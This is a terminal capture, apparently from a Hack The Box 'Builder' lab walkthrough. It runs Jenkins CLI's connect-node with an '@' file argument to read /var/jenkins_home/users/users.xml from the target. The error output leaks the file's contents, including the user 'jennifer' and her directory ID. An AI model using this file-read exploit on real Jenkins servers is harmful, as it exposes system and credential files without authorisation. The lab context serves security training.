 ┌──(kali🔥kali)-[~/Downloads/HTB/Builder]
└─$ java -jar jenkins-cli.jar -s http://10.10.11.10:8080 connect-node '@/var/jenkins_home/users/users.xml'
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
<?xml version='1.1' encoding='UTF-8'?>: No such agent "<?xml version='1.1' encoding='UTF-8'?>" exists.
      <string>jennifer_12108429903186576833</string>: No such agent "      <string>jennifer_12108429903186576833</string>" exists.
  <idToDirectoryNameMap class="concurrent-hash-map">: No such agent "  <idToDirectoryNameMap class="concurrent-hash-map">" exists.
    <entry>: No such agent "    <entry>" exists.
      <string>jennifer</string>: No such agent "      <string>jennifer</string>" exists.
  <version>1</version>: No such agent "  <version>1</version>" exists.
</hudson.model.UserIdMapper>: No such agent "</hudson.model.UserIdMapper>" exists.
  </idToDirectoryNameMap>: No such agent "  </idToDirectoryNameMap>" exists.
<hudson.model.UserIdMapper>: No such agent "<hudson.model.UserIdMapper>" exists.
    </entry>: No such agent "    </entry>" exists.

ERROR: Error occurred while performing this command, see previous stderr output.